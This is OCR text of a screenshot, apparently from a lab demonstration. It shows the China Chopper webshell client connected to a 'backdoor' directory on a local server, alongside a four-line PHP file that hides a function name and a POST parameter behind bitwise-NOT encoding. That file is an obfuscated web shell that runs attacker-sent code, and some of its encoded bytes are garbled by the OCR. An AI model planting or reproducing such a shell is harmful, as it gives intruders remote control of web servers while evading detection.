 win2003 [正在运行] - Oracle VM VirtualBox
控制(M) 视图(V) 设备(D) 帮助(H)
中国菜刀@20100928 http://192.168.1.107/backdo...
/var/www/backdoor/ 读取 星期二 2014-0
192.168.1.107 目录(0),文件(12) 名 时间 大小 属性 站点类
/ 2014-02-04 16:54:48 746 0664 默
var 2014-02-04 17:37:27 12288 0644 Ty
www 日程提
backdoor
evi1m0@test: /var/www/backdoor
evi1m0@test: /var/www/backdoor
1 <?php
2 $x=~¾¬¬º «;
3 $x($_POST[~¹¹ÏÏÏÏ]);
4 ?>
~